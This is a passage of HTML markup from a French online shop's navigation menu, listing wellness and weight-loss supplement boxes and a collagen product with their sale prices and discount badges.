                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-2"
                  href="/collections/nutrition-beaute"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Nutrition Beauté</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-3"
                  href="/collections/perte-de-poids-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Perte de poids</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
